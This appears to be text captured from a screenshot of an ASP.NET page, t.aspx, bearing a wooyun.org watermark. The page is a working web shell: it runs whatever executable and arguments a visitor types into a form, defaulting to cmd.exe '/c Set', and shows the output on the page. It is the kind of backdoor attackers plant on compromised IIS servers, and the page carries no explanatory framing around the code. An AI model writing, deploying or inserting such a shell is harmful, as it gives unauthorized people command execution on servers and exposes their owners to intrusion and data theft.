 t.aspx
2
3 <%@ Import Namespace="System.IO" %>
4 <%@ Import Namespace="System.Diagnostics" %>
5
6 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
7
8 <script runat="server">
9 protected void Bin_RunButton_Click(object sender, EventArgs e)
10 {
11 try
12 {
13 Process Cmdpro = new Process();
14 Cmdpro.StartInfo.FileName = Bin_CmdPathTextBox.Text;
15 Cmdpro.StartInfo.Arguments = Bin_CmdShellTextBox.Text;
16 Cmdpro.StartInfo.UseShellExecute = false;
17 Cmdpro.StartInfo.RedirectStandardInput = true;
18 Cmdpro.StartInfo.RedirectStandardOutput = true;
19 Cmdpro.StartInfo.RedirectStandardError = true;
20 Cmdpro.Start();
21 string cmdstr = Cmdpro.StandardOutput.ReadToEnd();
22 cmdstr = cmdstr.Replace("<", "&lt;");
23 cmdstr = cmdstr.Replace(">", "&gt;");
24 Bin_CmdLabel.Text = "<hr><div id=\"cmd\"><pre>" + cmdstr + "</pre></div>";
25 }
26 catch (Exception Error)
27 {
28 Response.Write(Error.Message);
29 }
30 }
31 </script>
32
33
34 <html xmlns="http://www.w3.org/1999/xhtml">
35 <head runat="server">
36 <title></title>
37 </head>
38 <body>
39 <form id="form1" runat="server">
40 <asp:Panel ID="Bin_CmdPanel" runat="server" Height="50px" Width="763px">
41 <hr />
42 CmdPath : &nbsp;<asp:TextBox ID="Bin_CmdPathTextBox" runat="server" Width="395px">C:\Windows\System32\Cmd.exe</asp:TextBox><br />
43 Argument :
44 <asp:TextBox ID="Bin_CmdShellTextBox" runat="server" Width="395px">/c Set</asp:TextBox><br />
45 <asp:Button ID="Bin_RunButton" runat="server" OnClick="Bin_RunButton_Click" Text="Run" />
46 <div style="text-align: left">
47 <asp:Label ID="Bin_CmdLabel" runat="server" EnableViewState="False"></asp:Label>
48 </div>
49 <hr />
50 </asp:Panel>
51 </form>
52 </body>
53 </html>
54
100 %
www.wooyun.org
设计 拆分 源 <html> <body> <form#form1> <asp:Panel#Bin_CmdPanel> <asp:TextBox#Bin_CmdPathT...>